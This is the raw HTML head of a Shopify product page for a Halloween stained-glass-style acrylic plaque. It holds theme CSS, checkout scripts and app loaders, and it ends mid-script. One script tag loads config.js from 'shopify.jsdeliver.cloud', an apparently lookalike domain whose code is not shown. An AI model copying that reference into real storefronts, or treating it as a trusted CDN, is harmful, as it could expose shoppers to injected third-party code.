

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-se/products/halloween-pumpkin-ghost-stained-glass
body_size: 72022
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-se/products/halloween-pumpkin-ghost-stained-glass">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Halloween-Pumpkin Ghost Stained Glass
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Combine modern technology and a heartfelt message with our Square Acrylic Plaque! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn&#39;t be complete without its sleek wooden base, elevating the display that will instantly become a con">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-se/products/halloween-pumpkin-ghost-stained-glass">
<meta property="og:title" content="Halloween-Pumpkin Ghost Stained Glass">
<meta property="og:type" content="product">
<meta property="og:description" content="Combine modern technology and a heartfelt message with our Square Acrylic Plaque! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn&#39;t be complete without its sleek wooden base, elevating the display that will instantly become a con"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="39.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Halloween-Pumpkin Ghost Stained Glass">
<meta name="twitter:description" content="Combine modern technology and a heartfelt message with our Square Acrylic Plaque! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn&#39;t be complete without its sleek wooden base, elevating the display that will instantly become a con">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/halloween-pumpkin-ghost-stained-glass">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/halloween-pumpkin-ghost-stained-glass">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/halloween-pumpkin-ghost-stained-glass">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/halloween-pumpkin-ghost-stained-glass">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/halloween-pumpkin-ghost-stained-glass">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/halloween-pumpkin-ghost-stained-glass">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-se/products/halloween-pumpkin-ghost-stained-glass.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-SE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-se/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"73081edc-3a54-41d2-80ae-93ec312ac385-1768613196","pageurl":"snugglyofficial.com\/en-se\/products\/halloween-pumpkin-ghost-stained-glass","u":"69ff261539bc","p":"product","rtyp":"product","rid":7153482399837};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
